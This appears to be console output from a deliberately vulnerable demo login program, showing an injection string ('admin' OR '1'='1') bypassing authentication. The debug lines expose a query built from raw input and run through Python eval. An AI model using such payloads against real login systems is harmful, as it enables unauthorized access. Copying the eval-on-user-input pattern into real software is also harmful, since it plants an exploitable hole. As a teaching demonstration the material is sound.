 ----- VULNERABLE LOGIN SYSTEM -----
Enter username: admin' OR '1'='1
Enter password: incorrect_password
[DEBUG] Raw Query:
username == 'admin' OR '1'='1' AND password == 'incorrect_password'
[DEBUG] Python Eval query:
username == 'admin' or '1'=='1' and password == 'incorrect_password'
Login Successful!